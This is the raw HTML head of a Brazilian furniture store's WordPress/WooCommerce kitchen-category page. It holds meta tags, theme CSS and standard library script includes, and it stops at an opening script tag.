

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://famamoveis.com/index.php/product-category/cozinha/
body_size: 112009
content:
	<!DOCTYPE html>
	<html class=""  lang="pt-BR" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
	<head>
		<meta http-equiv="X-UA-Compatible" content="IE=edge" />
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1" />

		<link rel="profile" href="https://gmpg.org/xfn/11" />
		<link rel="pingback" href="https://famamoveis.com/xmlrpc.php" />
		<link rel="dns-prefetch" href="//cdn.hu-manity.co" />
		<!-- Cookie Compliance -->
		<script type="text/javascript">var huOptions = {"appID":"famamoveiscom-42fee50","currentLanguage":"pt","blocking":false,"globalCookie":false,"isAdmin":false,"privacyConsent":true,"forms":[]};</script>
		<script type="text/javascript" src="https://cdn.hu-manity.co/hu-banner.min.js"></script><title>Cozinha &#8211; Fama Móveis</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Feed para Fama Móveis &raquo;" href="https://famamoveis.com/index.php/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Fama Móveis &raquo;" href="https://famamoveis.com/index.php/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed para Fama Móveis &raquo; Cozinha Categoria" href="https://famamoveis.com/index.php/product-category/cozinha/feed/" />
		<link rel="shortcut icon" href="//famamoveis.com/wp-content/uploads/2020/12/LOGO-RETINA.png" type="image/x-icon" />
				<link rel="apple-touch-icon" href="//famamoveis.com/wp-content/uploads/2020/12/LOGO-RETINA.png" />
				<link rel="apple-touch-icon" sizes="120x120" href="//famamoveis.com/wp-content/uploads/2020/12/Prancheta-2-1.png" />
				<link rel="apple-touch-icon" sizes="76x76" href="//famamoveis.com/wp-content/uploads/2020/12/Prancheta-2-1.png" />
				<link rel="apple-touch-icon" sizes="152x152" href="//famamoveis.com/wp-content/uploads/2020/12/Prancheta-2-1.png" />
		<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: var(--porto-primary-color);--wp--preset--color--secondary: var(--porto-secondary-color);--wp--preset--color--tertiary: var(--porto-tertiary-color);--wp--preset--color--quaternary: var(--porto-quaternary-color);--wp--preset--color--dark: var(--porto-dark-color);--wp--preset--color--light: var(--porto-light-color);--wp--preset--color--primary-hover: var(--porto-primary-light-5);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cptch_stylesheet-css' href='https://famamoveis.com/wp-content/plugins/captcha/css/front_end_style.css?ver=4.4.5' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://famamoveis.com/wp-includes/css/dashicons.min.css?ver=9870203925c99d6e3632d5b620d0f9d0' media='all' />
<link rel='stylesheet' id='cptch_desktop_style-css' href='https://famamoveis.com/wp-content/plugins/captcha/css/desktop_style.css?ver=4.4.5' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='porto-fs-progress-bar-css' href='https://famamoveis.com/wp-content/themes/porto/inc/lib/woocommerce-shipping-progress-bar/shipping-progress-bar.css?ver=7.7.2' media='all' />
<link rel='stylesheet' id='wecreativez-core-fonts-css' href='https://famamoveis.com/wp-content/plugins/wordpress-whatsapp-support/plugin-core/assets/css/wecreativez-core-fonts.css?ver=4.7.0' media='all' />
<link rel='stylesheet' id='wws-public-style-css' href='https://famamoveis.com/wp-content/plugins/wordpress-whatsapp-support/assets/css/wws-public-style.css?ver=1.8.3' media='all' />
<style id='wws-public-style-inline-css'>
.wws--bg-color {
            background-color: #ff0000;
        }.wws--text-color {
                color: #ffffff;
        }.wws-popup__open-btn {
                padding: 8px 15px;
                font-size: 14px;
                border-radius: 20px;
                display: inline-block;
                margin-top: 14px;
                cursor: pointer;
                font-family: Arial, Helvetica, sans-serif;
            }.wws-popup-container--position { 
                    right: 12px; 
                    bottom: 12px; 
                }
                .wws-popup__open-btn { float: right; }
                .wws-gradient--position {
                  bottom: 0;
                  right: 0;
                  background: radial-gradient(ellipse at bottom right, rgba(29, 39, 54, 0.2) 0, rgba(29, 39, 54, 0) 72%);
                }
/*# sourceURL=wws-public-style-inline-css */
</style>
<link rel='stylesheet' id='wws-public-template-css' href='https://famamoveis.com/wp-content/plugins/wordpress-whatsapp-support/assets/css/wws-public-template-1.css?ver=1.8.3' media='all' />
<link rel='stylesheet' id='porto-css-vars-css' href='https://famamoveis.com/wp-content/uploads/porto_styles/theme_css_vars.css?ver=7.7.2' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://famamoveis.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.7.2' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://famamoveis.com/wp-content/uploads/porto_styles/bootstrap.css?ver=7.7.2' media='all' />
<link rel='stylesheet' id='porto-plugins-css' href='https://famamoveis.com/wp-content/themes/porto/css/plugins.css?ver=7.7.2' media='all' />
<link rel='stylesheet' id='porto-theme-css' href='https://famamoveis.com/wp-content/themes/porto/css/theme.css?ver=7.7.2' media='all' />
<link rel='stylesheet' id='porto-animate-css' href='https://famamoveis.com/wp-content/themes/porto/css/part/animate.css?ver=7.7.2' media='all' />
<link rel='stylesheet' id='porto-widget-contact-info-css' href='https://famamoveis.com/wp-content/themes/porto/css/part/widget-contact-info.css?ver=7.7.2' media='all' />
<link rel='stylesheet' id='porto-widget-text-css' href='https://famamoveis.com/wp-content/themes/porto/css/part/widget-text.css?ver=7.7.2' media='all' />
<link rel='stylesheet' id='porto-widget-tag-cloud-css' href='https://famamoveis.com/wp-content/themes/porto/css/part/widget-tag-cloud.css?ver=7.7.2' media='all' />
<link rel='stylesheet' id='porto-widget-follow-us-css' href='https://famamoveis.com/wp-content/themes/porto/css/part/widget-follow-us.css?ver=7.7.2' media='all' />
<link rel='stylesheet' id='porto-blog-legacy-css' href='https://famamoveis.com/wp-content/themes/porto/css/part/blog-legacy.css?ver=7.7.2' media='all' />
<link rel='stylesheet' id='porto-header-shop-css' href='https://famamoveis.com/wp-content/themes/porto/css/part/header-shop.css?ver=7.7.2' media='all' />
<link rel='stylesheet' id='porto-header-legacy-css' href='https://famamoveis.com/wp-content/themes/porto/css/part/header-legacy.css?ver=7.7.2' media='all' />
<link rel='stylesheet' id='porto-footer-legacy-css' href='https://famamoveis.com/wp-content/themes/porto/css/part/footer-legacy.css?ver=7.7.2' media='all' />
<link rel='stylesheet' id='porto-side-nav-panel-css' href='https://famamoveis.com/wp-content/themes/porto/css/part/side-nav-panel.css?ver=7.7.2' media='all' />
<link rel='stylesheet' id='porto-revslider-css' href='https://famamoveis.com/wp-content/themes/porto/css/part/revslider.css?ver=7.7.2' media='all' />
<link rel='stylesheet' id='porto-media-mobile-sidebar-css' href='https://famamoveis.com/wp-content/themes/porto/css/part/media-mobile-sidebar.css?ver=7.7.2' media='(max-width:991px)' />
<link rel='stylesheet' id='porto-theme-portfolio-css' href='https://famamoveis.com/wp-content/themes/porto/css/theme_portfolio.css?ver=7.7.2' media='all' />
<link rel='stylesheet' id='porto-theme-member-css' href='https://famamoveis.com/wp-content/themes/porto/css/theme_member.css?ver=7.7.2' media='all' />
<link rel='stylesheet' id='porto-theme-event-css' href='https://famamoveis.com/wp-content/themes/porto/css/theme_event.css?ver=7.7.2' media='all' />
<link rel='stylesheet' id='porto-shortcodes-css' href='https://famamoveis.com/wp-content/uploads/porto_styles/shortcodes.css?ver=7.7.2' media='all' />
<link rel='stylesheet' id='porto-theme-shop-css' href='https://famamoveis.com/wp-content/themes/porto/css/theme_shop.css?ver=7.7.2' media='all' />
<link rel='stylesheet' id='porto-shop-legacy-css' href='https://famamoveis.com/wp-content/themes/porto/css/part/shop-legacy.css?ver=7.7.2' media='all' />
<link rel='stylesheet' id='porto-shop-sidebar-base-css' href='https://famamoveis.com/wp-content/themes/porto/css/part/shop-sidebar-base.css?ver=7.7.2' media='all' />
<link rel='stylesheet' id='porto-woo-widget-price-filter-css' href='https://famamoveis.com/wp-content/themes/porto/css/part/woo-widget-porto-price-filter.css?ver=7.7.2' media='all' />
<link rel='stylesheet' id='porto-wooco-widget-price-filter-css' href='https://famamoveis.com/wp-content/themes/porto/css/part/woo-widget-price-filter.css?ver=7.7.2' media='all' />
<link rel='stylesheet' id='porto-shop-toolbar-css' href='https://famamoveis.com/wp-content/themes/porto/css/theme/shop/other/toolbar.css?ver=7.7.2' media='all' />
<link rel='stylesheet' id='porto-theme-wpb-css' href='https://famamoveis.com/wp-content/themes/porto/css/theme_wpb.css?ver=7.7.2' media='all' />
<link rel='stylesheet' id='porto-theme-radius-css' href='https://famamoveis.com/wp-content/themes/porto/css/theme_radius.css?ver=7.7.2' media='all' />
<link rel='stylesheet' id='porto-dynamic-style-css' href='https://famamoveis.com/wp-content/uploads/porto_styles/dynamic_style.css?ver=7.7.2' media='all' />
<link rel='stylesheet' id='porto-type-builder-css' href='https://famamoveis.com/wp-content/plugins/porto-functionality/builders/assets/type-builder.css?ver=3.7.1' media='all' />
<link rel='stylesheet' id='porto-account-login-style-css' href='https://famamoveis.com/wp-content/themes/porto/css/theme/shop/login-style/account-login.css?ver=7.7.2' media='all' />
<link rel='stylesheet' id='porto-theme-woopage-css' href='https://famamoveis.com/wp-content/themes/porto/css/theme/shop/other/woopage.css?ver=7.7.2' media='all' />
<link rel='stylesheet' id='porto-style-css' href='https://famamoveis.com/wp-content/themes/porto/style.css?ver=7.7.2' media='all' />
<style id='porto-style-inline-css'>
.side-header-narrow-bar-logo{max-width:170px}#header,.sticky-header .header-main.sticky{border-top:3px solid #e13b3f}@media (min-width:992px){#header{margin:0 0 8px 0}}.page-top ul.breadcrumb > li.home{display:inline-block}.page-top ul.breadcrumb > li.home a{position:relative;width:1em;text-indent:-9999px}.page-top ul.breadcrumb > li.home a:after{content:"\e883";font-family:'porto';float:left;text-indent:0}@media (min-width:1500px){.left-sidebar.col-lg-3,.right-sidebar.col-lg-3{width:20%}.main-content.col-lg-9{width:80%}.main-content.col-lg-6{width:60%}}#header.sticky-header .main-menu > li.menu-item > a,#header.sticky-header .main-menu > li.menu-custom-content a{color:#ffffff}#header.sticky-header .main-menu > li.menu-item:hover > a,#header.sticky-header .main-menu > li.menu-item.active:hover > a,#header.sticky-header .main-menu > li.menu-custom-content:hover a{color:#ffffff}#header.sticky-header .main-menu > li.menu-item.active > a,#header.sticky-header .main-menu > li.menu-custom-content.active a{color:#ffffff}#login-form-popup{max-width:480px}@media (max-width:991px){}#header.sticky-header #mini-cart.minicart-arrow-alt{top:2px}#mini-cart.minicart-arrow-alt .cart-head:after{color:#606669}body.woocommerce .left-sidebar,body.woocommerce .right-sidebar,body.woocommerce .main-content{padding-top:0}.home .owl-carousel .owl-nav [class*="owl-"]{background:none !important;border:none !important;text-shadow:none;font-size:25px;color:#6a6a6d}.home .owl-carousel.show-nav-title .owl-nav [class*="owl-"]{font-size:14px}.home .owl-carousel .owl-nav [class*="owl-"]:hover{color:#6a6a6d}.home .owl-carousel .owl-nav .owl-prev:before{content:"\e829"}.home .owl-carousel .owl-nav .owl-next:before{content:"\e828"}.product-image .labels .onhot{display:none}ul.products li.product-col h3{color:#2b2b2d}.single-product .product-summary-wrap .price,ul.products .price,ul.product_list_widget li .product-details .amount,.widget ul.product_list_widget li .product-details .amount{font-family:'Oswald';font-weight:400;letter-spacing:.005em;color:#d92a2e}.single-product .product_title{font-family:inherit;letter-spacing:.01em}#footer{font-family:Poppins;font-size:13px}#footer .widgettitle,#footer .widget-title{font-size:15px;font-weight:400;letter-spacing:.05em}#footer .widget.contact-info .contact-details strong{font-family:'Oswald';text-transform:uppercase;letter-spacing:.05em}#footer .widget.contact-info .contact-details i{display:none}#footer .widget.contact-info .contact-details strong,#footer .widget.contact-info .contact-details span{line-height:20px;padding-left:0}#footer .widget>div>ul li,#footer .widget>ul li{line-height:2em}#footer .row > div:last-child .widget{margin-top:0;margin-bottom:0}#footer .widget_wysija_cont .wysija-input,#footer .widget_wysija_cont .wysija-submit{height:42px}#footer .widget_wysija_cont .wysija-submit{color:#fff;padding-left:20px;padding-right:20px;background:#3c3232;border-color:#3c3232;text-transform:uppercase}#footer .widget .widget_wysija{max-width:none}#footer .footer-main > .container:after{content:'';position:absolute;left:15px;bottom:0;width:calc(100% - 30px);border-bottom:1px solid #3c3232}.rtl .main-menu-wrap #main-menu .mega-menu > li.menu-item:first-child > a{padding-right:0;padding-left:13px}.rtl #header .header-contact span{text-align:right}.rtl .main-menu-wrap #main-menu .mega-menu .menu-custom-block a:last-child{padding-left:0;padding-right:13px}.rtl.home .owl-carousel .owl-nav .owl-prev:before{content:"\e828"}.rtl.home .owl-carousel .owl-nav .owl-next:before{content:"\e829"}.rtl ul.products li.product-col .rating-wrap{float:right}.rtl ul.products li.product-col .price{text-align:left;padding-left:10px;padding-right:0}.rtl ul.products li.product-col .rating-wrap .rating-content{padding-right:10px;padding-left:5px}.rtl ul.products li.product-col .product-loop-title{left:auto;right:10px}.rtl .add-links .add_to_cart_button,.rtl .add-links .add_to_cart_read_more{left:auto;right:7px}.rtl .add-links .quickview{right:auto !important;left:50% !important;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.rtl #footer .widget.contact-info .contact-details strong,.rtl #footer .widget.contact-info .contact-details span{padding-right:0}
/*# sourceURL=porto-style-inline-css */
</style>
<script src="https://famamoveis.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://famamoveis.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://famamoveis.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrinho","cart_url":"https://famamoveis.com/index.php/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://famamoveis.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script src="https://famamoveis.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
